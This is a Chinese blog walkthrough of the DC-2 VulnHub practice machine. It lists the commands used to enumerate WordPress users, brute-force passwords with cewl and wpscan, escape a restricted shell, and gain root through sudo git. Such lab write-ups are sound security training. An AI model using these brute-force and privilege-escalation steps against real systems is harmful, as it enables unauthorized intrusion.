写写自己打DC-2的过程

使用工具 kali

DC-2的靶机下载地址为:https://www.vulnhub.com/entry/dc-2,311/

环境配置。

Kali和DC-2都设置为NAT模式,都为仅主机模式也可以。

信息收集



arp-scan -l

nmap -sn 192.168.236.0/24

获取靶机ip:192.168.236.140

扫描靶机端口:

nmap -sS -T5 --min-rate 10000 192.168.236.140 -sC -p-

开放了80和7744端口

FLAG1



尝试访问一下DC-2:192.168.236.140

本地访问不了会自动跳到DC-2。应该是给重定向了!

我们本地dns绑定下

可以访问本地hosts

C:\Windows\System32\drivers\etc

修改hosts文件

修改不了的话,右键属性 取消只读 保存就可以了

添加这样子的一条

重新访问就进去了,发现下面有个flag,得到第一个flag



点进去提示我们要使用cewl工具

Cewl是一款采用Ruby开发的应用程序,你可以给它的爬虫指定URL地址和爬取深度,还可以添额外的外部链接,接下来Cewl会给你返回一个字典文件,你可以把字典用到类似John the Ripper这样的密码破解工具中。除此之外,Cewl还提供了命令行工具。

FLAG2





看看网站字典,保存下来

cewl http://dc-2 -w passwd.txt

注意:本来用 cewl http://192.168.28.179 -w passwd.txt 的但是没有任何输出,想想应该是ip给重定向了,用域名就可以了。

cat passwd.txt 查看下字典

有了密码字典 还需要找用户名



用dirb来扫目录

发现经典的wordpress登录框,admin.php非常有可能。我们去访问

网站我们拿到了 还需要账号

这一看就是Wordpress。

Wordpress有一个著名的扫描工具wpscan

缺用户名那么我们就

wpscan --url http://dc-2/ -e u //枚举用户名字

枚举出来的3个账号

admin

jerry

tom

将这三个用户名存储在一个文本文件中



使用wpscan爆破账号密码

wpscan --url http://dc-2/ -U user.txt -P passwd.txt

爆破出来了两组用户名和密码

jerry /adipiscing

tom / parturient





登录wordpress主页

登录成功!

注意:上面url有时候不会跳到http://dc-2/wp-admin/ 导致登录后空白,可以登录后输入url 就可以进去了。



仔细找找多点点FLAG就出来了



提示说:wordpress找不到其他的东西了



FLAG3



想起来了前面有个ssh改端口的改成了7744

然后也了个WordPress的账号密码,可以尝试登录下

ssh jerry@192.168.236.140 -p 7744

ssh tom@192.168.236.140 -p 7744

尝试三次发现jerry无法登录

尝试tom用户,成功登录



ls查看当前目录的文件

发现了flag3.txt

cat flag3.txt

发现命令无法使用



compgen -c //查看可以使用的指令

发现vi可以使用

vi flag3.txt

发现flag3.txt



FLAG4

提示说:

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

可怜的老汤姆老是追杰瑞。也许他应该为他造成的所有压力负责。

发现tom只能使用less、ls、scp、vi命令,无法直接使用su命令切换用户

BASH_CMDS[a]=/bin/sh ; a #调用/bin/sh命令解释器

/bin/bash #使用bash命令解释器

export PATH=PATH:/bin:/sbin:/usr/bin:/usr/sbin #设置环境变量

此时命令基本上都可以使用,也可以table补全命令

切换到jerry用户,进入jerry家目录下

su jerry

adipiscing #jerry用户登录密码



ls 找到flag4.txt,提示使用git 命令

Flag4:

Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now. :-)

Go on - git outta here!!!!



sudo -l #查看可以使用root权限无密码的命令,有git命令



sudo git -p –-help #提权

passwd root #修改root密码

123456 #密码修改为:123456



su root #切换到root用户

cd /root #进入到root家目录下

ls #找到final-flag.txt

参考文章:Vulnhub靶机实战——DC-2_dc-2靶机-CSDN博客

靶机练习:DC-2靶机复现_dc-2靶场打完重置-CSDN博客

当然还有很多方法,我这只是最简单的。

4704

4704

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?